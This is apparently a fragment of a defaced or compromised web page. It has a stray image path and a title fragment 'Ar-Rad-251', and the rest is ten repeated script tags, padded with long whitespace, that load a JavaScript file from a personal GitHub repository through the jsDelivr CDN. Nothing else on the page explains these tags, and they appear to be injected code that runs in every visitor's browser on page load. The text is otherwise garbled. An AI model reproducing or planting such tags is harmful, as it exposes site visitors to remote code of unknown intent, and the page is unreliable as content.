 ( - Ar-Rad-251)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 